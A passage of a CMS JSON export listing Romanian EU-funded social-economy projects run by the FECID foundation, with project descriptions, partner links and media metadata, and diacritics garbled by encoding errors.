                "focalX": null,
                "focalY": null
              },
              "fields": null,
              "format": "",
              "version": 3,
              "relationTo": "media"
            },
            {
              "type": "horizontalrule",
              "version": 1
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [],
              "direction": null,
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [],
              "direction": null,
              "textStyle": "",
              "textFormat": 0
            }
          ],
          "direction": "ltr",
          "textFormat": 1
        }
      },
      "isDone": false,
      "updatedAt": "2025-08-25T10:07:36.958Z",
      "createdAt": "2025-06-01T18:58:00.936Z"
    },
    {
      "id": 5,
      "slug": "antreprenoriat-social-urban-sustenabil-in-regiunea-centru-312476",
      "title": "Antreprenoriat social urban sustenabil Ã®n Regiunea Centru",
      "description": "Obiectivul general al proiectului constÄƒ Ã®n sprijinirea dezvoltÄƒrii antreprenoriatului social urban Ã®n Regiunea Centru, prin Ã®nfiinÈ›area, dezvoltarea, susÈ›inerea È™i monitorizarea a 34 de Ã®ntreprinderi sociale...",
      "thumbnail": {
        "id": 5,
        "alt": "312476 thumbnail",
        "updatedAt": "2025-06-01T20:31:53.753Z",
        "createdAt": "2025-06-01T20:31:53.436Z",
        "url": "/api/media/file/antreprenoriat-social-urban-sustenabil-312476.jpg",
        "thumbnailURL": null,
        "filename": "antreprenoriat-social-urban-sustenabil-312476.jpg",
        "mimeType": "image/jpeg",
        "filesize": 490815,
        "width": 1920,
        "height": 1344,
        "focalX": 50,
        "focalY": 50
      },
      "content": {
        "root": {
          "type": "root",
          "format": "",
          "indent": 0,
          "version": 1,
          "children": [
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "ProiectulÂ ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "â€žAntreprenoriat social urban sustenabil Ã®n Regiunea Centru. ID 312476â€ este cofinanÈ›at din Fondul Social European prin Programul EducaÈ›ie È™i Ocupare 2021-2027,Â ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "È™i este derulat de cÄƒtre FundaÈ›ia EuropeanÄƒ pentru ConsultanÈ›Äƒ, Implementare È™i Dezvoltare Ã®n calitate de Beneficiar Ã®n parteneriat cu AsociaÈ›ia Institutul EducaÈ›ional pentru Politici Sociale Margareta È™i FundaÈ›ia Progpers, Ã®n perioada 01 august 2024 â€“ 31 ianuarie 2027.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Obiectivul general al proiectuluiÂ ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "constÄƒ Ã®n sprijinirea dezvoltÄƒrii antreprenoriatului social urban Ã®n Regiunea Centru, prin Ã®nfiintarea, dezvoltarea, susÈ›inerea si monitorizarea a 34 de Ã®ntreprinderi sociale (inclusiv Ã®ntreprinderi sociale de inserÈ›ie) urbane, care vor contribui la crearea de noi locuri de muncÄƒ, Ã®n special pentru persoanele defavorizate din categoriile de grupuri È›intÄƒ eligibile, precum ÅŸi la dezvoltarea economiei sociale locale È™i regionale.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 1
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Proiectul contribuie prin obiectivele sale la realizarea obiectivelor Programului EducaÈ›ie È™i Ocupare 2021-2027, Ã®n special Obiectivul specific : ESO4.1 urmÄƒreÈ™te Ã®mbunÄƒtÄƒÈ›irea accesului la piaÈ›a muncii È™i mÄƒsuri de activare pentru toate persoanele aflate Ã®n cÄƒutarea unui loc de muncÄƒ, Ã®n special pentru tineri, prin dezvoltarea antreprenoriatului social urban Ã®n Regiunii Centru, prin infiintarea, dezvoltarea È™i monitorizarea a 34 de Ã®ntreprinderi sociale urbane, inclusiv Ã®ntreprinderi sociale de inserÈ›ie, care vor contribui la crearea de noi locuri de muncÄƒ (Ã®n special pentru persoanele defavorizate din grupurile È›intÄƒ) È™i la dezvoltarea economiei locale È™i sociale regionale.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Proiectul va asigura membrilor grupului È›intÄƒ informaÈ›iile necesare antreprenoriatului Ã®n economia socialÄƒ È™i prin intermediul programului de formare, 132 persoane vor dobÃ¢ndi cunoÈ™tinÈ›ele È™i abilitÄƒÈ›ile antreprenoriale sociale, fiind adusÄƒ astfel o contribuÈ›ie directa la promovarea culturii antreprenoriale Ã®n sfera antreprenoriatului social ÅŸi la optimizarea abilitÄƒÈ›ilor persoanelor fizice care participa la proiect de a identifica Ã®n mod realist È™i de a aplica Ã®n practicÄƒ idei de afaceri ca rÄƒspuns la nevoile sociale cu care se confruntÄƒ comunitÄƒÈ›ile vizate.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "CunoÈ™tinÈ›ele È™i abilitÄƒÈ›ile dobÃ¢ndite prin participarea la programul de formare È™i la celelalte activitÄƒÈ›i de sprijin ce au rolul de a le stimula creativitatea È™i de a le dezvolta competentele organizaÈ›ionale, de comunicare, digitalizare, le va fi de real folos atÃ¢t Ã®n demersul antreprenorial de a Ã®nfiinÈ›a o afacere socialÄƒ, cÃ¢t È™i din postura de angajat Ã®n cadrul uneia.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Aceste workshopuri si dezbateri facilitate Ã®n domenii relevante pentru antreprenoriatul social vor fi justificate prin certificate de participare ÅŸi necesare pentru Ã®mbunÄƒtÄƒÈ›irea cunoÈ™tinÈ›elor Ã®n ceea ce priveÈ™te gestiunea È™i managementul unei Ã®ntreprinderi. Prin creÈ™terea competentelor antreprenoriale È™i civice pentru un numÄƒr de 132 persoane care vor beneficia de formare specificÄƒ in domeniul antreprenoriatului social, proiectul contribuie la promovarea culturii antreprenoriale Ã®n sfera antreprenoriatului social ÅŸi la optimizarea abilitaÈ›ilor persoanelor fizice care participa la proiect de a identifica Ã®n mod realist È™i de a aplica Ã®n practicÄƒ idei de afaceri ca rÄƒspuns la nevoi sociale cu care se confruntÄƒ comunitÄƒÈ›ile vizate. Prin creÈ™terea ratei de ocupare a persoanelor din GT, si a tinerilor, se va realiza o stimulare la nivelul mediului socio-economic local si regional, susÈ›inÃ¢nd persoanele sÄƒ depÄƒÈ™eascÄƒ situaÈ›ia de vulnerabilitate Ã®n care se aflÄƒ È™i astfel sÄƒ-È™i Ã®mbunÄƒtÄƒÈ›eascÄƒ calitatea vieÈ›ii.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [],
              "direction": null,
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Parteneriatul proiectului",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 1
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "FundaÈ›ia EuropeanÄƒ pentru ConsultanÈ›Äƒ, Implementare È™i Dezvoltare â€“ link webÂ ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "id": "683ca1c4da151d4388a7532e",
                  "type": "link",
                  "fields": {
                    "url": "https://fecid.ro/",
                    "newTab": false,
                    "linkType": "custom"
                  },
                  "format": "",
                  "indent": 0,
                  "version": 3,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "https://fecid.ro",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "AsociaÈ›ia Institutul EducaÈ›ional pentru Politici Sociale Margareta â€“ link web,Â ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "id": "683ca1c4da151d4388a7532f",
                  "type": "link",
                  "fields": {
                    "url": "https://aiepsm.ro/",
                    "newTab": false,
                    "linkType": "custom"
                  },
                  "format": "",
                  "indent": 0,
                  "version": 3,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "https://aiepsm.ro",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "FundaÈ›ia Progpers â€“ link webÂ ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "id": "683ca1c4da151d4388a75330",
                  "type": "link",
                  "fields": {
                    "url": "https://fundatiaprogpers.ro/",
                    "newTab": false,
                    "linkType": "custom"
                  },
                  "format": "",
                  "indent": 0,
                  "version": 3,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "https://fundatiaprogpers.ro",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Website -Â ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "ÃŽn curÃ¢nd",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 2,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 1
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Pentru informaÈ›ii detaliate despre celelalte programe cofinanÈ›ate de Uniunea EuropeanÄƒ, vÄƒ invitÄƒm sÄƒ vizitaÈ›iÂ ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "id": "683ca1c4da151d4388a75331",
                  "type": "link",
                  "fields": {
                    "url": "https://mfe.gov.ro/",
                    "newTab": false,
                    "linkType": "custom"
                  },
                  "format": "",
                  "indent": 0,
                  "version": 3,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "https://mfe.gov.ro",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "horizontalrule",
              "version": 1
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [],
              "direction": null,
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Implementare",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 1
            },
            {
              "id": "6890c8478152d8ebda444a9a",
              "type": "upload",
              "value": {
                "id": 87,
                "alt": "ID312746_Procedura achizitii SES",
                "updatedAt": "2025-08-04T14:45:09.830Z",
                "createdAt": "2025-08-04T14:45:09.801Z",
                "url": "/api/media/file/ID312746_Procedura%20achizitii%20SES.pdf",
                "thumbnailURL": null,
                "filename": "ID312746_Procedura achizitii SES.pdf",
                "mimeType": "application/pdf",
                "filesize": 851746,
                "width": null,
                "height": null,
                "focalX": null,
                "focalY": null
              },
              "fields": null,
              "format": "",
              "version": 3,
              "relationTo": "media"
            },
            {
              "id": "6890c8c88152d8ebda444aa8",
              "type": "upload",
              "value": {
                "id": 89,
                "alt": "ID312476_Anexe achizitii",
                "updatedAt": "2025-08-04T14:50:24.510Z",
                "createdAt": "2025-08-04T14:50:24.410Z",
                "url": "/api/media/file/ID312476_Anexe%20achizitii.zip",
                "thumbnailURL": null,
                "filename": "ID312476_Anexe achizitii.zip",
                "mimeType": "application/x-zip-compressed",
                "filesize": 15537997,
                "width": null,
                "height": null,
                "focalX": null,
                "focalY": null
              },
              "fields": null,
              "format": "",
              "version": 3,
              "relationTo": "media"
            },
            {
              "id": "689c832ba5b8cce1f0a2b204",
              "type": "upload",
              "value": {
                "id": 127,
                "alt": "ID312476_Procedura de angajare personal",
                "updatedAt": "2025-08-13T12:18:44.732Z",
                "createdAt": "2025-08-13T12:18:44.704Z",
                "url": "/api/media/file/ID312476_Procedura%20de%20angajare%20personal.pdf",
                "thumbnailURL": null,
                "filename": "ID312476_Procedura de angajare personal.pdf",
                "mimeType": "application/pdf",
                "filesize": 613032,
                "width": null,
                "height": null,
                "focalX": null,
                "focalY": null
              },
              "fields": null,
              "format": "",
              "version": 3,
              "relationTo": "media"
            },
            {
              "type": "horizontalrule",
              "version": 1
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [],
              "direction": null,
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [],
              "direction": null,
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            }
          ],
          "direction": "ltr",
          "textFormat": 1
        }
      },
      "isDone": false,
      "updatedAt": "2025-08-25T10:06:51.247Z",
      "createdAt": "2025-06-01T18:56:43.150Z"
    },
    {
      "id": 4,
      "slug": "economie-sociala-pentru-o-viata-mai-buna",
      "title": "Economie Sociala pentru O Viata mai Buna",
      "description": "FundaÈ›ia EuropeanÄƒ pentru ConsultanÈ›Äƒ, Implementare si Dezvoltare -FECID a participat in calitate de partener la proiectul POSDRU â€œEconomie Sociala pentru O Viata mai Bunaâ€, alaturi de Asociatia Institutul pentru Politici Sociale ( Beneficiar), Asociatia â€œDe Bun Gustâ€, Asociata Enable Timisoara...",
      "thumbnail": {
        "id": 4,
        "alt": "thumbnail economie sociala",
        "updatedAt": "2025-06-01T20:26:50.332Z",
        "createdAt": "2025-06-01T20:26:50.088Z",
        "url": "/api/media/file/economie-sociala-o-viata-mai-buna-1536x989.jpg",
        "thumbnailURL": null,
        "filename": "economie-sociala-o-viata-mai-buna-1536x989.jpg",
        "mimeType": "image/jpeg",
        "filesize": 112415,
        "width": 1536,
        "height": 989,
        "focalX": 50,
        "focalY": 50
      },
      "content": {
        "root": {
          "type": "root",
          "format": "",
          "indent": 0,
          "version": 1,
          "children": [
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Obiectivul general al proiectului il reprezinta dezvoltarea structurilor de economie sociala si consolidarea capacitaÈ›ilor, competentelor si cunostintelor pentru grupurile vulnerabile prin infiintarea unui numar de 5 structuri de economie sociala (SES) in regiunile Bucuresti-Ifov, Centru si Vest si asigurarea asistentei necesare crearii de 33 noi locuri de munca, din care 23 pentru persoane vulnerabile.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Toate cele 5 structuri de economie sociala (SES) au beneficiat de asistenta financiara/tehnica pentru demararea afacerii, realizarea obiectului de activitate, eficientizarea productiei si desfacerea marfurilor si serviciilor, asigurand conditiile optime pentru sustenabilitatea ulterioara a acestora in mediul economic.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Cele 5 SES au creat si dezvoltat activitati economice in urmatoarele domenii:",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "FundaÈ›ia EuropeanÄƒ pentru ConsultanÈ›Äƒ, Implementare si Dezvoltare -FECID a participat in calitate de partener la proiectul POSDRU â€œEconomie Sociala pentru O Viata mai Bunaâ€, alaturi de Asociatia Institutul pentru Politici Sociale ( Beneficiar), Asociatia â€œDe Bun Gustâ€, Asociata Enable Timisoara si UAT Fagaras.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "tag": "ul",
              "type": "list",
              "start": 1,
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "type": "listitem",
                  "value": 1,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "servicii de nutritie si cosmetica corporala;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 2,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "productia si comercializare cu amanuntul a produselor proaspete de covrigarie/patisserie;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 3,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "activitati de editare a ziarelor;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 4,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "furnizarea de servicii de spalatorie si curatatorie ecologica de haine;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 5,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "s",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 2,
                      "version": 1
                    },
                    {
                      "mode": "normal",
                      "text": "ervicii de curatenie si intretinere spatii verzi si cladiri.",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr",
                  "textFormat": 2
                }
              ],
              "listType": "bullet",
              "direction": "ltr"
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Prin realizarea proiectului Economie Sociala pentru O Viata mai Buna s-a realizat un prim pas in popularizarea si promovarea conceptului de economie sociala in regiunea Centru si Vest, dar si in ceea ce priveste cresterea gradului de ocupare pe piata muncii a persoanelor defavorizate, ca parte a obiectivelor Programului Operational Dezvoltarea Resurselor Umane.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            }
          ],
          "direction": "ltr"
        }
      },
      "isDone": true,
      "updatedAt": "2025-06-01T20:27:13.076Z",
      "createdAt": "2025-06-01T13:09:59.280Z"
    },
    {
      "id": 3,
      "slug": "proiectul-solidari-cu-copiii-singuri-acasa",
      "title": "Proiectul â€Solidari cu copiii singuri acasÄƒâ€",
      "description": "â€žSolidari cu copiii singuri acasÄƒâ€ este un proiect implementat de FundaÈ›ia EuropeanÄƒ FECID in parteneriat cu Arhiepiscopia OrtodoxÄƒ RomÃ¢nÄƒ, È™i se adreseazÄƒ copiilor rÄƒmaÈ™i singuri acasÄƒ dupÄƒ ce unul sau ambii pÄƒrinÈ›i au plecat sÄƒ munceascÄƒ Ã®n strÄƒinÄƒtate. Proiectul a...",
      "thumbnail": {
        "id": 6,
        "alt": "copii singuri acasa thummbnail",
        "updatedAt": "2025-06-01T20:35:13.514Z",
        "createdAt": "2025-06-01T20:35:13.265Z",
        "url": "/api/media/file/solidari-copii-singuri-acasa.jpg",
        "thumbnailURL": null,
        "filename": "solidari-copii-singuri-acasa.jpg",
        "mimeType": "image/jpeg",
        "filesize": 144748,
        "width": 659,
        "height": 659,
        "focalX": 50,
        "focalY": 50
      },
      "content": {
        "root": {
          "type": "root",
          "format": "",
          "indent": 0,
          "version": 1,
          "children": [
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "â€žSolidari cu copiii singuri acasÄƒâ€",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "Â este un proiect implementat de FundaÈ›ia EuropeanÄƒ FECID in parteneriat cu Arhiepiscopia OrtodoxÄƒ RomÃ¢nÄƒ, È™i se adreseazÄƒ copiilor rÄƒmaÈ™i singuri acasÄƒ dupÄƒ ce unul sau ambii pÄƒrinÈ›i au plecat sÄƒ munceascÄƒ Ã®n strÄƒinÄƒtate.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Proiectul a Ã®nceput Ã®n vara anului 2021 È™i se desfasoara actiuni educationale si extracuriculare in unitati de invatamant din mun. MediaÈ™, com. BrÄƒdeni si RacoviÈ›a.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Este un proiect de suflet initiat de catre Fundatia Europeana FECID sub indrumarea Arhiepiscopiei Sibiului, proiect care abordeaza in special latura umanÄƒ, respectiv nevoile celor mici, ramasi acasa cu rudele sau bunicii, odata cu plecarea in strainatate a parintilor.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Masurile educationale, impreuna cu cele sociale, extracuriculare, sportive si de incurajare a socializarii intre elevi din unitatile de invatamant, vin in intampinarea nevoilor acestor copii, atat de greu incercati, asigurandu-le un sprijin solid in parcursul educational.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Se urmÄƒreÈ™te Ã®n primul rÃ¢nd sÄƒnÄƒtatea sufleteascÄƒ È™i psihicÄƒ a copilului, evitarea abandonului È™colar È™i sprijinirea pentru a avea o situaÈ›ie È™colarÄƒ mai bunÄƒ.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "In proiect pot fi Ã®nscriÈ™i copii cu vÃ¢rsta Ã®ntre trei È™i 16 ani Ã®mpliniÈ›i. CondiÈ›ia de bazÄƒ este ca pÄƒrintele sau pÄƒrinÈ›ii sÄƒ fie plecaÈ›i de cel puÈ›in È™ase luni Ã®n strÄƒinÄƒtate.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Pentru mai multe informatii urmariti pagina de Facebook a proiectului.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            }
          ],
          "direction": "ltr",
          "textFormat": 1
        }
      },
      "isDone": true,
      "updatedAt": "2025-06-01T20:35:17.938Z",
      "createdAt": "2025-06-01T13:07:32.866Z"
    },
    {
      "id": 2,
      "slug": "laboratorul-antreprenorilor-sociali-din-regiunea-centru",
      "title": "Laboratorul Antreprenorilor Sociali din Regiunea Centru",
      "description": "FundaÈ›ia EuropeanÄƒ pentru ConsultanÈ›Äƒ, Implementare si Dezvoltare â€“FECID Ã®n parteneriat cu Orasul Talmaciu si AsociaÈ›ia EuropeanÄƒ pentru o ViaÈ›Äƒ mai BunÄƒ, implementeaza proiectul POCU â€œLaboratorul Antreprenorilor Sociali din Regiunea Centruâ€ prin care se doreÈ™te implementarea de masuri de sprijin in...",
      "thumbnail": {
        "id": 7,
        "alt": "laborator-antreprenori-sociali-centru.jpg",
        "updatedAt": "2025-06-01T20:36:10.635Z",
        "createdAt": "2025-06-01T20:36:10.423Z",
        "url": "/api/media/file/laborator-antreprenori-sociali-centru.jpg",
        "thumbnailURL": null,
        "filename": "laborator-antreprenori-sociali-centru.jpg",
        "mimeType": "image/jpeg",
        "filesize": 39105,
        "width": 820,
        "height": 312,
        "focalX": 50,
        "focalY": 50
      },
      "content": {
        "root": {
          "type": "root",
          "format": "",
          "indent": 0,
          "version": 1,
          "children": [
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "FundaÈ›ia EuropeanÄƒ pentru ConsultanÈ›Äƒ, Implementare si Dezvoltare â€“FECID Ã®n parteneriat cu Orasul Talmaciu si AsociaÈ›ia EuropeanÄƒ pentru o ViaÈ›Äƒ mai BunÄƒ, implementeaza proiectul POCU â€œLaboratorul Antreprenorilor Sociali din Regiunea Centruâ€ prin care se doreÈ™te implementarea de masuri de sprijin in vederea dezvoltarii antreprenoriatului social in Regiunea Centru.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Proiectul â€œLaboratorul antreprenorilor sociali din Regiunea Centruâ€ sprijina dezvoltarea ecosistemului antrepenorial social la nivelul regiunii Centru si sprijinirea coeziunii socio-economice la nivel local si regional. Proiectul si activitatile sale se vor implementa in Regiunea Centru in scopul sustinerii regiunilor mai putin dezvoltate ale Romaniei in vederea realizarii coeziunii socio-economice si sustinerii de zone si persoane marginalizate de a iesi din situatiile de vulnerabilitate, fiind vizat un grup tinta din judetele: Alba, Harghita, Covasna, Sibiu, Brasov si Mures, iar cele 21 intreprinderi sociale finantate se vor crea, dezvolta si functiona la nivelul regiunii Centru, atat in mediul urban, cat si in mediul rural.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
